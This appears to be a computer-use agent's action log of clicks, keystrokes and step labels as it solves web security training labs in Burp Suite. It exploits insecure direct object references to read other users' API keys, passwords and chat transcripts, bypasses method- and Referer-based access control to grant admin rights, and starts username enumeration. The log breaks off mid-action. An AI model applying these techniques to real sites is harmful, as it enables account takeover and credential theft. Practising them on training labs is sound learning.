
{"action": "left_click", "coordinate": [33, 36]}
{"action": "left_click", "coordinate": [33, 36]}

Step: Browse the blog, looking through the Interviews and Meeting Up posts
{"action": "left_click", "coordinate": [33, 36]}
{"action": "scroll", "coordinate": [372, 182], "scroll_direction": "down", "scroll_amount": 4}

{"action": "scroll", "coordinate": [293, 186], "scroll_direction": "down", "scroll_amount": 15}

{"action": "scroll", "coordinate": [215, 375], "scroll_direction": "down", "scroll_amount": 3}
{"action": "scroll", "coordinate": [147, 175], "scroll_direction": "up", "scroll_amount": 7}

{"action": "left_click", "coordinate": [33, 38]}
{"action": "scroll", "coordinate": [171, 415], "scroll_direction": "down", "scroll_amount": 3}

{"action": "left_click", "coordinate": [144, 353]}

{"action": "scroll", "coordinate": [200, 285], "scroll_direction": "down", "scroll_amount": 8}

{"action": "scroll", "coordinate": [202, 285], "scroll_direction": "down", "scroll_amount": 5}

{"action": "scroll", "coordinate": [209, 301], "scroll_direction": "up", "scroll_amount": 1}
{"action": "scroll", "coordinate": [281, 358], "scroll_direction": "up", "scroll_amount": 2}

Step: Open the 'Don't Believe Everything You Read' post and scroll back to its top
{"action": "left_click", "coordinate": [33, 34]}

{"action": "left_click", "coordinate": [166, 476]}
{"action": "scroll", "coordinate": [224, 332], "scroll_direction": "down", "scroll_amount": 5}

{"action": "scroll", "coordinate": [106, 132], "scroll_direction": "up", "scroll_amount": 3}
{"action": "scroll", "coordinate": [119, 125], "scroll_direction": "up", "scroll_amount": 3}

Step: Turn interception on, reload the post, and send its request from Repeater
{"action": "left_click", "coordinate": [666, 99]}
{"action": "key", "text": "F5"}

{"action": "right_click", "coordinate": [733, 266]}
{"action": "left_click", "coordinate": [766, 298]}

{"action": "key", "text": "ctrl+shift+r"}
{"action": "key", "text": "ctrl+space"}

Step: Enlarge the postId=9 response and select the author's userId GUID
{"action": "key", "text": "super+f"}
{"action": "left_click", "coordinate": [1159, 111]}
{"action": "scroll", "coordinate": [875, 288], "scroll_direction": "down", "scroll_amount": 8}

{"action": "scroll", "coordinate": [1019, 308], "scroll_direction": "down", "scroll_amount": 2}

{"action": "left_click_drag", "start_coordinate": [1169, 214], "coordinate": [1168, 260]}

{"action": "scroll", "coordinate": [1155, 279], "scroll_direction": "down", "scroll_amount": 5}

{"action": "scroll", "coordinate": [1155, 280], "scroll_direction": "down", "scroll_amount": 3}

{"action": "left_click_drag", "start_coordinate": [854, 353], "coordinate": [949, 353]}

Step: Turn interception off and load My Account with carlos's GUID as the id
{"action": "left_click", "coordinate": [119, 31]}
{"action": "left_click", "coordinate": [96, 78]}

{"action": "key", "text": "super+f"}

{"action": "left_click", "coordinate": [244, 35]}
{"action": "left_click", "coordinate": [244, 34]}

{"action": "left_click_drag", "start_coordinate": [223, 34], "coordinate": [399, 36]}
{"action": "type", "text": "53cba988-f5cb-485d-a3dd-d1048e2d0025"}
{"action": "key", "text": "Return"}

Step: Copy carlos's API key and submit it as the lab solution
{"action": "double_click", "coordinate": [191, 219]}
{"action": "key", "text": "ctrl+c"}
{"action": "left_click", "coordinate": [174, 106]}

{"action": "key", "text": "ctrl+v"}
{"action": "left_click", "coordinate": [395, 382]}

{"action": "left_click", "coordinate": [91, 22]}

Step: Close the solved lab, then open and launch the 'data leakage in redirect' lab from All labs
{"action": "left_click", "coordinate": [230, 19]}
{"action": "left_click", "coordinate": [227, 14]}

{"action": "left_click", "coordinate": [29, 36]}

{"action": "scroll", "coordinate": [315, 169], "scroll_direction": "down", "scroll_amount": 1}

{"action": "left_click", "coordinate": [387, 327]}

{"action": "left_click_drag", "start_coordinate": [229, 393], "coordinate": [394, 393]}

{"action": "left_click", "coordinate": [340, 393]}
{"action": "left_click", "coordinate": [312, 480]}

Step: Close the old Repeater tabs 54 through 57 in Burp
{"action": "key", "text": "ctrl+shift+r"}
{"action": "left_click", "coordinate": [617, 76]}

{"action": "left_click", "coordinate": [627, 74]}
{"action": "left_click", "coordinate": [627, 74]}
{"action": "left_click", "coordinate": [627, 74]}
{"action": "left_click", "coordinate": [626, 74]}

{"action": "left_click", "coordinate": [74, 14]}
Step: Reread the lab title and description, then switch to the newly launched lab
{"action": "left_click_drag", "start_coordinate": [391, 258], "coordinate": [334, 258]}

{"action": "left_click", "coordinate": [355, 259]}

{"action": "left_click_drag", "start_coordinate": [374, 371], "coordinate": [339, 373]}

{"action": "key", "text": "ctrl+Tab"}

Step: Enter username wiener and capture the login POST with Intercept turned on
{"action": "type", "text": "wiener"}

{"action": "key", "text": "Tab"}

{"action": "key", "text": "ctrl+shift+p"}
{"action": "key", "text": "ctrl+t"}
{"action": "left_click", "coordinate": [69, 314]}

Step: Replay the captured POST /login in Repeater for a 302 redirect, then forward the held request
{"action": "right_click", "coordinate": [734, 240]}

{"action": "key", "text": "ctrl+shift+r"}
{"action": "key", "text": "ctrl+space"}

{"action": "key", "text": "ctrl+shift+p"}
{"action": "left_click", "coordinate": [768, 99]}

Step: Follow the redirect in Repeater, change the id to carlos, and copy the leaked API key
{"action": "key", "text": "ctrl+shift+r"}

{"action": "key", "text": "ctrl+z"}

{"action": "scroll", "coordinate": [996, 224], "scroll_direction": "down", "scroll_amount": 4}

{"action": "scroll", "coordinate": [1169, 213], "scroll_direction": "down", "scroll_amount": 15}

{"action": "double_click", "coordinate": [714, 161]}
{"action": "type", "text": "carlos"}

{"action": "key", "text": "ctrl+space"}
{"action": "left_click_drag", "start_coordinate": [1170, 180], "coordinate": [1152, 490]}
{"action": "scroll", "coordinate": [1060, 411], "scroll_direction": "up", "scroll_amount": 2}

{"action": "left_click_drag", "start_coordinate": [1046, 401], "coordinate": [1034, 397]}

{"action": "scroll", "coordinate": [1005, 272], "scroll_direction": "down", "scroll_amount": 1}

Step: Turn Intercept off and submit the copied API key as the lab solution
{"action": "left_click", "coordinate": [719, 31]}

{"action": "left_click", "coordinate": [664, 98]}
{"action": "left_click", "coordinate": [29, 36]}

{"action": "left_click", "coordinate": [177, 110]}
{"action": "key", "text": "ctrl+v"}

{"action": "left_click", "coordinate": [392, 381]}

{"action": "key", "text": "ctrl+shift+r"}

{"action": "left_click_drag", "start_coordinate": [1169, 464], "coordinate": [1144, 167]}

{"action": "scroll", "coordinate": [1144, 167], "scroll_direction": "up", "scroll_amount": 1}
{"action": "left_click_drag", "start_coordinate": [952, 160], "coordinate": [963, 161]}

{"action": "left_click", "coordinate": [951, 160]}

{"action": "left_click", "coordinate": [976, 160]}

{"action": "scroll", "coordinate": [996, 187], "scroll_direction": "down", "scroll_amount": 1}
{"action": "scroll", "coordinate": [973, 174], "scroll_direction": "up", "scroll_amount": 1}
{"action": "left_click", "coordinate": [961, 172]}

{"action": "key", "text": "Up"}

{"action": "mouse_move", "coordinate": [944, 161]}
{"action": "left_mouse_down"}
{"action": "mouse_move", "coordinate": [920, 160]}
{"action": "mouse_move", "coordinate": [973, 172]}
{"action": "mouse_move", "coordinate": [906, 172]}
{"action": "left_mouse_up"}

{"action": "left_click", "coordinate": [976, 174]}
{"action": "left_click", "coordinate": [718, 208]}

{"action": "left_click", "coordinate": [947, 172]}
{"action": "right_click", "coordinate": [941, 178]}

{"action": "key", "text": "Escape"}
{"action": "triple_click", "coordinate": [986, 171]}

{"action": "left_click", "coordinate": [962, 171]}
{"action": "left_click_drag", "start_coordinate": [973, 172], "coordinate": [979, 172]}
{"action": "left_click", "coordinate": [797, 181]}

{"action": "key", "text": "ctrl+shift+p"}

Step: Load the replayed account request in the browser via 'Request in browser' with Intercept on
{"action": "key", "text": "ctrl+shift+r"}
{"action": "right_click", "coordinate": [747, 193]}
{"action": "mouse_move", "coordinate": [859, 366]}

{"action": "left_click", "coordinate": [919, 382]}
{"action": "left_click", "coordinate": [1048, 341]}
{"action": "key", "text": "ctrl+shift+p"}

{"action": "left_click", "coordinate": [698, 100]}
{"action": "key", "text": "ctrl+l"}
{"action": "key", "text": "ctrl+v"}
{"action": "key", "text": "Return"}

Step: Change the intercepted response status from 302 to 200, delete the Location line, forward, and stop intercepting
{"action": "key", "text": "ctrl+f"}

{"action": "left_click", "coordinate": [753, 99]}

{"action": "left_click_drag", "start_coordinate": [951, 249], "coordinate": [936, 249]}

{"action": "type", "text": "200"}

{"action": "triple_click", "coordinate": [993, 259]}
{"action": "key", "text": "BackSpace"}

{"action": "left_click", "coordinate": [764, 100]}

{"action": "left_click", "coordinate": [203, 246]}
{"action": "left_click", "coordinate": [741, 100]}

{"action": "left_click", "coordinate": [678, 107]}

Step: Return the lab description tab to the All labs list and switch to the solved lab tab
{"action": "left_click", "coordinate": [98, 19]}
{"action": "left_click", "coordinate": [244, 15]}

{"action": "key", "text": "ctrl+w"}

{"action": "key", "text": "ctrl+shift+Tab"}
{"action": "left_click", "coordinate": [37, 36]}

{"action": "left_click", "coordinate": [181, 14]}
Step: Open the password disclosure lab, read that the administrator's password is masked, and launch it
{"action": "left_click", "coordinate": [97, 15]}

{"action": "scroll", "coordinate": [390, 245], "scroll_direction": "down", "scroll_amount": 2}

{"action": "scroll", "coordinate": [373, 249], "scroll_direction": "down", "scroll_amount": 1}

{"action": "left_click", "coordinate": [388, 268]}

{"action": "mouse_move", "coordinate": [373, 371]}
{"action": "left_mouse_down"}
{"action": "mouse_move", "coordinate": [404, 367]}
{"action": "mouse_move", "coordinate": [414, 394]}
{"action": "left_mouse_up"}
{"action": "left_click", "coordinate": [398, 393]}

{"action": "double_click", "coordinate": [366, 394]}
{"action": "left_click", "coordinate": [320, 411]}

{"action": "left_click", "coordinate": [314, 496]}
{"action": "left_click", "coordinate": [332, 13]}
Step: Close the old solved lab tab and remove the leftover Repeater tab in Burp
{"action": "left_click", "coordinate": [332, 13]}

{"action": "left_click", "coordinate": [822, 31]}
{"action": "left_click", "coordinate": [719, 32]}
{"action": "left_click", "coordinate": [765, 32]}

{"action": "left_click", "coordinate": [627, 73]}
{"action": "left_click", "coordinate": [718, 32]}

Step: Log into the lab's My account as wiener with the test account's password
{"action": "left_click", "coordinate": [564, 144]}

{"action": "type", "text": "wiener"}
{"action": "key", "text": "Tab"}

{"action": "type", "text": "er"}
{"action": "key", "text": "Return"}

Step: Capture the change-password POST with Intercept, inspect its actions, then release it
{"action": "key", "text": "ctrl+t"}

{"action": "left_click", "coordinate": [82, 412]}

{"action": "left_click", "coordinate": [764, 100]}
{"action": "right_click", "coordinate": [741, 273]}

{"action": "left_click", "coordinate": [803, 296]}

{"action": "left_click", "coordinate": [668, 99]}

Step: Reload My account with Intercept on to catch GET /my-account?id=wiener
{"action": "left_click", "coordinate": [548, 145]}
{"action": "left_click_drag", "start_coordinate": [373, 34], "coordinate": [286, 34]}

{"action": "left_click", "coordinate": [668, 99]}
{"action": "key", "text": "Return"}
Step: Send the intercepted my-account request to Repeater and resend it with id=carlos
{"action": "right_click", "coordinate": [710, 236]}

{"action": "left_click", "coordinate": [779, 297]}
{"action": "key", "text": "ctrl+shift+r"}

{"action": "left_click_drag", "start_coordinate": [732, 161], "coordinate": [700, 161]}
{"action": "type", "text": "carlos"}

{"action": "key", "text": "ctrl+space"}

{"action": "left_click_drag", "start_coordinate": [1168, 193], "coordinate": [1152, 527]}
{"action": "scroll", "coordinate": [1157, 507], "scroll_direction": "up", "scroll_amount": 3}

Step: Resend the request with id=administrator and copy the administrator's password from the response
{"action": "double_click", "coordinate": [717, 160]}

{"action": "key", "text": "ctrl+Page_Up"}

{"action": "key", "text": "ctrl+c"}

{"action": "key", "text": "ctrl+v"}
{"action": "key", "text": "ctrl+space"}

{"action": "left_click_drag", "start_coordinate": [1172, 187], "coordinate": [1172, 461]}
{"action": "scroll", "coordinate": [1126, 480], "scroll_direction": "down", "scroll_amount": 8}

{"action": "left_click_drag", "start_coordinate": [1112, 479], "coordinate": [1009, 479]}

{"action": "left_click", "coordinate": [181, 14]}
Step: Turn interception off and log out of wiener to reach the login page
{"action": "left_click", "coordinate": [719, 32]}
{"action": "left_click", "coordinate": [681, 103]}

{"action": "left_click", "coordinate": [553, 145]}
{"action": "left_click", "coordinate": [560, 148]}

Step: Log in as administrator with the pasted disclosed password, then return to the lab description
{"action": "left_click", "coordinate": [174, 284]}

{"action": "key", "text": "ctrl+v"}
{"action": "key", "text": "ctrl+shift+Tab"}

{"action": "left_click", "coordinate": [164, 5]}
{"action": "left_click", "coordinate": [152, 248]}
{"action": "key", "text": "ctrl+v"}

{"action": "left_click", "coordinate": [84, 320]}

{"action": "left_click", "coordinate": [64, 10]}

Step: Close the solved lab's tab and open 'Insecure direct object references' from the All labs list
{"action": "left_click", "coordinate": [227, 15]}

{"action": "left_click", "coordinate": [34, 36]}

{"action": "scroll", "coordinate": [385, 313], "scroll_direction": "down", "scroll_amount": 2}

{"action": "scroll", "coordinate": [380, 287], "scroll_direction": "up", "scroll_amount": 2}
{"action": "scroll", "coordinate": [374, 291], "scroll_direction": "down", "scroll_amount": 2}

{"action": "left_click", "coordinate": [363, 288]}

Step: Review the lab's goal sentence and launch the lab instance in a new tab
{"action": "mouse_move", "coordinate": [326, 369]}
{"action": "left_mouse_down"}
{"action": "mouse_move", "coordinate": [380, 369]}
{"action": "mouse_move", "coordinate": [359, 369]}
{"action": "left_mouse_up"}
{"action": "left_click", "coordinate": [394, 357]}

{"action": "left_click", "coordinate": [347, 368]}
{"action": "left_click", "coordinate": [320, 418]}


Step: With Intercept on, send the 'hello' chat message and forward the held messages
{"action": "type", "text": "hello"}

{"action": "left_click", "coordinate": [663, 98]}
{"action": "left_click", "coordinate": [89, 300]}

{"action": "left_click", "coordinate": [770, 99]}
{"action": "left_click", "coordinate": [770, 100]}
{"action": "left_click", "coordinate": [769, 99]}

Step: Request the chat transcript download and forward the intercepted requests, noting the session cookie
{"action": "left_click", "coordinate": [126, 316]}

{"action": "key", "text": "ctrl+f"}

{"action": "key", "text": "Escape"}
{"action": "left_click", "coordinate": [684, 295]}

{"action": "left_click", "coordinate": [735, 269]}

{"action": "left_click", "coordinate": [742, 101]}
{"action": "left_click", "coordinate": [743, 103]}

{"action": "left_click", "coordinate": [744, 105]}

Step: Send the GET /download-transcript/2.txt request to Repeater and turn interception off
{"action": "right_click", "coordinate": [704, 252]}
{"action": "left_click", "coordinate": [747, 296]}

{"action": "left_click", "coordinate": [678, 99]}
{"action": "key", "text": "ctrl+shift+r"}
Step: In Repeater, change the path to /download-transcript/1.txt, send it, and select the leaked password
{"action": "key", "text": "super+f"}

{"action": "left_click", "coordinate": [155, 199]}
{"action": "key", "text": "ctrl+space"}

{"action": "left_click", "coordinate": [142, 141]}

{"action": "key", "text": "ctrl+space"}

{"action": "left_click_drag", "start_coordinate": [724, 276], "coordinate": [805, 276]}

{"action": "key", "text": "super+f"}

Step: Log in on My account with the target user's username and the pasted leaked password
{"action": "left_click", "coordinate": [495, 146]}

{"action": "left_click", "coordinate": [122, 249]}
{"action": "type", "text": "c"}

{"action": "type", "text": "arlos"}
{"action": "key", "text": "Tab"}
{"action": "key", "text": "ctrl+v"}
{"action": "key", "text": "Return"}

{"action": "left_click", "coordinate": [87, 15]}

{"action": "left_click", "coordinate": [196, 14]}

Step: Resend the saved transcript requests and probe 0.txt, which returns 400 'No transcript'
{"action": "left_click", "coordinate": [648, 75]}
{"action": "left_click", "coordinate": [688, 395]}

{"action": "key", "text": "ctrl+space"}
{"action": "left_click", "coordinate": [684, 73]}
{"action": "key", "text": "ctrl+space"}

{"action": "left_click", "coordinate": [735, 160]}

{"action": "key", "text": "ctrl+space"}

{"action": "type", "text": "1"}
{"action": "key", "text": "ctrl+space"}
{"action": "type", "text": "0"}
{"action": "key", "text": "ctrl+space"}

Step: Close the three saved Repeater tabs (61, 60 and 59)
{"action": "left_click", "coordinate": [693, 73]}

{"action": "left_click", "coordinate": [661, 73]}
{"action": "left_click", "coordinate": [630, 73]}
Step: From the All labs list, open the Method-based access control lab under Access control vulnerabilities
{"action": "left_click", "coordinate": [722, 31]}

{"action": "left_click", "coordinate": [75, 15]}
{"action": "left_click", "coordinate": [33, 35]}

{"action": "left_click", "coordinate": [111, 428]}
{"action": "scroll", "coordinate": [264, 381], "scroll_direction": "down", "scroll_amount": 10}

{"action": "scroll", "coordinate": [313, 275], "scroll_direction": "up", "scroll_amount": 2}

{"action": "scroll", "coordinate": [406, 335], "scroll_direction": "down", "scroll_amount": 1}
{"action": "scroll", "coordinate": [406, 334], "scroll_direction": "down", "scroll_amount": 1}

{"action": "left_click", "coordinate": [361, 304]}
Step: Launch a fresh lab instance and, once loaded, begin entering the administrator credentials on its login page
{"action": "left_click", "coordinate": [291, 456]}

{"action": "key", "text": "ctrl+Page_Up"}

{"action": "key", "text": "ctrl+Page_Down"}
{"action": "key", "text": "ctrl+Page_Up"}
{"action": "key", "text": "ctrl+Page_Down"}

{"action": "key", "text": "ctrl+Page_Up"}
{"action": "key", "text": "ctrl+Page_Down"}
{"action": "key", "text": "ctrl+Page_Up"}

{"action": "key", "text": "ctrl+Page_Down"}

{"action": "key", "text": "ctrl+Page_Up"}
{"action": "left_click", "coordinate": [186, 18]}

{"action": "left_click", "coordinate": [641, 32]}
{"action": "left_click", "coordinate": [719, 31]}
{"action": "left_click", "coordinate": [680, 31]}

{"action": "left_click", "coordinate": [547, 144]}

{"action": "key", "text": "Tab"}

Step: Log in as administrator, open the Admin panel, and turn interception on with the first user selected
{"action": "key", "text": "Return"}

{"action": "left_click", "coordinate": [468, 145]}

{"action": "key", "text": "ctrl+shift+p"}
{"action": "key", "text": "ctrl+t"}

{"action": "left_click", "coordinate": [184, 198]}

{"action": "left_click", "coordinate": [134, 213]}
Step: Intercept the first user's POST /admin-roles upgrade request and copy it into Repeater
{"action": "left_click", "coordinate": [74, 15]}

{"action": "left_click", "coordinate": [183, 19]}
{"action": "left_click", "coordinate": [224, 197]}

{"action": "right_click", "coordinate": [705, 237]}
{"action": "left_click", "coordinate": [782, 298]}

{"action": "key", "text": "ctrl+shift+r"}
Step: Convert the Repeater upgrade request to GET and send it, dropping the held POST with interception off
{"action": "right_click", "coordinate": [657, 249]}

{"action": "left_click", "coordinate": [729, 384]}
{"action": "key", "text": "ctrl+space"}

{"action": "left_click", "coordinate": [725, 36]}

{"action": "left_click", "coordinate": [881, 99]}

{"action": "left_click", "coordinate": [665, 98]}
Step: Return the browser to the admin panel and follow the GET request's 302 redirection in Repeater
{"action": "left_click", "coordinate": [33, 34]}

{"action": "left_click", "coordinate": [173, 196]}

{"action": "left_click", "coordinate": [142, 157]}
{"action": "left_click", "coordinate": [763, 32]}
{"action": "left_click", "coordinate": [739, 198]}

{"action": "left_click", "coordinate": [812, 98]}

Step: Reload the admin panel to confirm the first user is ADMIN, then select the remaining NORMAL user
{"action": "left_click", "coordinate": [66, 35]}

{"action": "left_click", "coordinate": [116, 196]}
{"action": "left_click", "coordinate": [736, 191]}

{"action": "left_click", "coordinate": [116, 196]}

{"action": "left_click", "coordinate": [108, 238]}
{"action": "left_click", "coordinate": [645, 172]}

{"action": "left_click", "coordinate": [715, 98]}

Step: Replace the username in the Repeater request line with wiener
{"action": "left_click_drag", "start_coordinate": [763, 161], "coordinate": [739, 161]}

{"action": "type", "text": "wiene"}

{"action": "left_click", "coordinate": [538, 145]}

{"action": "key", "text": "ctrl+Page_Up"}

{"action": "key", "text": "ctrl+Page_Down"}

Step: Log into the lab as wiener and open the browser's developer tools via Inspect
{"action": "left_click", "coordinate": [541, 146]}
{"action": "type", "text": "wiener"}
{"action": "key", "text": "Tab"}

{"action": "key", "text": "Return"}
{"action": "right_click", "coordinate": [366, 233]}

{"action": "left_click", "coordinate": [405, 337]}

Step: Paste wiener's session cookie from DevTools Storage into the Repeater Cookie header and send
{"action": "left_click", "coordinate": [496, 203]}
{"action": "left_click", "coordinate": [451, 229]}

{"action": "left_click", "coordinate": [378, 258]}
{"action": "double_click", "coordinate": [314, 257]}
{"action": "key", "text": "ctrl+c"}

{"action": "double_click", "coordinate": [739, 205]}
{"action": "key", "text": "ctrl+v"}
{"action": "key", "text": "ctrl+space"}

{"action": "left_click", "coordinate": [587, 203]}
{"action": "left_click", "coordinate": [66, 34]}

Step: Test resending without the Cookie header, then restore the header and resend the upgrade
{"action": "left_click", "coordinate": [628, 161]}

{"action": "left_click_drag", "start_coordinate": [621, 194], "coordinate": [847, 205]}

{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "ctrl+space"}

{"action": "key", "text": "Return"}
{"action": "key", "text": "ctrl+space"}

{"action": "key", "text": "ctrl+z"}
{"action": "key", "text": "ctrl+z"}
{"action": "key", "text": "ctrl+space"}

{"action": "left_click", "coordinate": [751, 161]}

{"action": "left_click", "coordinate": [112, 19]}

Step: Close the lab tab, go back to the All labs list at Access control, and reload it
{"action": "left_click", "coordinate": [229, 15]}
{"action": "left_click", "coordinate": [33, 34]}

{"action": "left_click", "coordinate": [66, 34]}

Step: Open the Referer-based access control lab from the Access control list and launch its instance
{"action": "left_click", "coordinate": [123, 433]}
{"action": "scroll", "coordinate": [376, 300], "scroll_direction": "down", "scroll_amount": 10}

{"action": "left_click", "coordinate": [349, 374]}

{"action": "left_click_drag", "start_coordinate": [374, 343], "coordinate": [450, 343]}
{"action": "left_click", "coordinate": [272, 435]}

{"action": "left_click", "coordinate": [719, 32]}

Step: Launch the Referer-based lab instance from its description page and close the leftover duplicate tab
{"action": "left_click", "coordinate": [98, 19]}

{"action": "left_click", "coordinate": [177, 14]}

{"action": "left_click", "coordinate": [112, 15]}

{"action": "left_click", "coordinate": [297, 433]}
{"action": "middle_click", "coordinate": [260, 20]}

Step: Log in to the lab with the administrator credentials and open the admin panel
{"action": "type", "text": "administrator"}
{"action": "key", "text": "Tab"}

{"action": "type", "text": "admin"}
{"action": "key", "text": "Return"}

{"action": "left_click", "coordinate": [456, 147]}

Step: Intercept the Upgrade user request, send it to Repeater, forward it, and turn interception off
{"action": "left_click", "coordinate": [685, 98]}

{"action": "left_click", "coordinate": [213, 197]}
{"action": "left_click", "coordinate": [723, 326]}

{"action": "right_click", "coordinate": [722, 312]}

{"action": "left_click", "coordinate": [784, 300]}
{"action": "key", "text": "ctrl+shift+r"}

{"action": "key", "text": "ctrl+shift+p"}
{"action": "key", "text": "ctrl+t"}

Step: Copy the low-privilege username from the lab description and log in with that account
{"action": "left_click", "coordinate": [533, 147]}

{"action": "left_click", "coordinate": [75, 14]}
{"action": "double_click", "coordinate": [460, 357]}

{"action": "key", "text": "ctrl+Tab"}

{"action": "left_click", "coordinate": [546, 145]}
{"action": "type", "text": "wiener"}
{"action": "key", "text": "Tab"}
{"action": "type", "text": "peter"}

{"action": "key", "text": "Return"}

Step: Copy the logged-in user's session cookie value from the developer tools Storage panel
{"action": "right_click", "coordinate": [414, 194]}
{"action": "left_click", "coordinate": [474, 332]}

{"action": "left_click", "coordinate": [496, 204]}
{"action": "left_click", "coordinate": [451, 230]}

{"action": "left_click", "coordinate": [305, 255]}
{"action": "double_click", "coordinate": [305, 255]}
{"action": "key", "text": "ctrl+c"}
Step: In Repeater, replace the Cookie session with the low-privilege session, set the username, and send
{"action": "left_click", "coordinate": [764, 32]}

{"action": "double_click", "coordinate": [765, 205]}
{"action": "key", "text": "ctrl+v"}
{"action": "type", "text": "wiener"}

{"action": "key", "text": "ctrl+space"}

Step: Review the lab description and request, then return to Proxy and the All labs list
{"action": "key", "text": "ctrl+Page_Up"}

{"action": "left_click", "coordinate": [628, 206]}

{"action": "left_click_drag", "start_coordinate": [430, 234], "coordinate": [706, 218]}

{"action": "left_click", "coordinate": [710, 269]}

{"action": "left_click", "coordinate": [719, 32]}
{"action": "left_click", "coordinate": [33, 34]}

Step: Reload All labs, scroll down to Authentication, and open 'Username enumeration via different responses'
{"action": "left_click", "coordinate": [67, 35]}

{"action": "scroll", "coordinate": [399, 255], "scroll_direction": "up", "scroll_amount": 10}
{"action": "scroll", "coordinate": [419, 284], "scroll_direction": "down", "scroll_amount": 12}

{"action": "scroll", "coordinate": [419, 283], "scroll_direction": "down", "scroll_amount": 5}
{"action": "scroll", "coordinate": [404, 268], "scroll_direction": "down", "scroll_amount": 5}

{"action": "scroll", "coordinate": [383, 267], "scroll_direction": "down", "scroll_amount": 2}

{"action": "scroll", "coordinate": [387, 267], "scroll_direction": "down", "scroll_amount": 2}
{"action": "triple_click", "coordinate": [265, 293]}

{"action": "left_click", "coordinate": [265, 293]}
{"action": "left_click_drag", "start_coordinate": [281, 298], "coordinate": [482, 310]}
{"action": "left_click", "coordinate": [482, 310]}
{"action": "scroll", "coordinate": [381, 293], "scroll_direction": "down", "scroll_amount": 2}

{"action": "left_click", "coordinate": [381, 293]}
Step: Read through the Username enumeration lab description, highlighting key words along the way
{"action": "scroll", "coordinate": [339, 271], "scroll_direction": "down", "scroll_amount": 2}

{"action": "left_click_drag", "start_coordinate": [456, 255], "coordinate": [315, 272]}
{"action": "left_click", "coordinate": [405, 255]}

{"action": "double_click", "coordinate": [352, 272]}

{"action": "double_click", "coordinate": [424, 272]}
{"action": "left_click", "coordinate": [430, 261]}

{"action": "double_click", "coordinate": [478, 359]}
{"action": "left_click", "coordinate": [477, 356]}

Step: Launch the username enumeration lab instance and return to the description tab
{"action": "left_click", "coordinate": [321, 416]}

{"action": "left_click", "coordinate": [77, 14]}

{"action": "left_click", "coordinate": [181, 14]}
{"action": "left_click", "coordinate": [78, 14]}

Step: Select the full candidate usernames list up to carlos, then switch to the lab login tab
{"action": "left_click", "coordinate": [333, 319]}

{"action": "left_click_drag", "start_coordinate": [243, 305], "coordinate": [299, 331]}

{"action": "left_click", "coordinate": [299, 331]}
{"action": "scroll", "coordinate": [286, 317], "scroll_direction": "down", "scroll_amount": 8}
{"action": "scroll", "coordinate": [279, 308], "scroll_direction": "down", "scroll_amount": 15}

{"action": "scroll", "coordinate": [329, 295], "scroll_direction": "up", "scroll_amount": 4}
{"action": "double_click", "coordinate": [329, 295]}
{"action": "mouse_move", "coordinate": [329, 295]}
{"action": "left_mouse_down"}
{"action": "mouse_move", "coordinate": [280, 187]}
{"action": "mouse_move", "coordinate": [261, 69]}
{"action": "mouse_move", "coordinate": [249, 65]}
{"action": "mouse_move", "coordinate": [239, 204]}
{"action": "left_mouse_up"}

{"action": "key", "text": "alt+Left"}

{"action": "key", "text": "ctrl+Tab"}

Step: Submit a test login as 'user' with interception on and send POST /login to Intruder
{"action": "left_click", "coordinate": [120, 226]}
{"action": "type", "text": "user"}
{"action": "key", "text": "Tab"}
{"action": "type", "text": "p"}

{"action": "type", "text": "d"}

{"action": "left_click", "coordinate": [664, 97]}
{"action": "left_click", "coordinate": [69, 291]}
{"action": "left_click", "coordinate": [772, 98]}

{"action": "right_click", "coordinate": [737, 235]}
{"action": "left_click", "coordinate": [772, 285]}

Step: Mark the username as the payload position, paste the 101 candidates, and start the attack
{"action": "key", "text": "super+f"}

{"action": "double_click", "coordinate": [71, 372]}
{"action": "left_click", "coordinate": [76, 144]}

{"action": "left_click", "coordinate": [933, 224]}

{"action": "left_click", "coordinate": [835, 80]}
{"action": "key", "text": "super+f"}

Step: Sort attack results by length and compare activestat's 3354-length response with the baseline
{"action": "left_click", "coordinate": [819, 146]}
{"action": "left_click", "coordinate": [819, 131]}

{"action": "left_click", "coordinate": [815, 144]}
{"action": "left_click", "coordinate": [76, 227]}

{"action": "left_click", "coordinate": [827, 133]}
{"action": "left_click", "coordinate": [828, 133]}

{"action": "left_click", "coordinate": [816, 158]}

{"action": "scroll", "coordinate": [831, 348], "scroll_direction": "down", "scroll_amount": 7}

{"action": "scroll", "coordinate": [1154, 349], "scroll_direction": "down", "scroll_amount": 10}

{"action": "left_click", "coordinate": [821, 149]}

Step: Send the activestat and carlos responses to Comparer
{"action": "right_click", "coordinate": [164, 148]}

{"action": "left_click", "coordinate": [265, 283]}

{"action": "left_click", "coordinate": [692, 170]}
{"action": "right_click", "coordinate": [689, 175]}

{"action": "left_click", "coordinate": [805, 307]}
{"action": "key", "text": "super+f"}

{"action": "left_click", "coordinate": [672, 148]}

{"action": "left_click", "coordinate": [995, 359]}

{"action": "key", "text": "super+f"}

{"action": "left_click", "coordinate": [1159, 600]}

{"action": "key", "text": "super+f"}
{"action": "scroll", "coordinate": [574, 344], "scroll_direction": "down", "scroll_amount": 5}
{"action": "scroll", "coordinate": [574, 344], "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "coordinate": [873, 402], "scroll_direction": "down", "scroll_amount": 2}
{"action": "scroll", "coordinate": [873, 401], "scroll_direction": "down", "scroll_amount": 5}

{"action": "left_click", "coordinate": [330, 392]}
{"action": "scroll", "coordinate": [262, 339], "scroll_direction": "up", "scroll_amount": 8}

{"action": "scroll", "coordinate": [182, 327], "scroll_direction": "down", "scroll_amount": 6}

{"action": "scroll", "coordinate": [391, 480], "scroll_direction": "down", "scroll_amount": 2}

{"action": "key", "text": "Escape"}

{"action": "key", "text": "alt+F4"}
Step: Quit Burp, then retry loading the lab login page and resend its form data in Firefox
{"action": "left_click", "coordinate": [1007, 519]}

{"action": "left_click", "coordinate": [726, 407]}

{"action": "left_click", "coordinate": [670, 380]}

Step: Start Burp on the ps project with its saved settings and return to the lab description tab
{"action": "left_click", "coordinate": [1160, 636]}

{"action": "left_click", "coordinate": [1161, 636]}

{"action": "left_click", "coordinate": [76, 19]}

{"action": "left_click", "coordinate": [179, 14]}
{"action": "left_click", "coordinate": [76, 14]}

Step: Open the candidate usernames list, select activestat, and re-tile the windows with Intruder docked into Burp
{"action": "left_click", "coordinate": [307, 314]}
{"action": "scroll", "coordinate": [307, 277], "scroll_direction": "down", "scroll_amount": 5}

{"action": "key", "text": "super+f"}

{"action": "left_click_drag", "start_coordinate": [478, 284], "coordinate": [421, 284]}
{"action": "key", "text": "super+f"}

{"action": "mouse_move", "coordinate": [438, 399]}
{"action": "left_mouse_down"}
{"action": "mouse_move", "coordinate": [744, 320]}
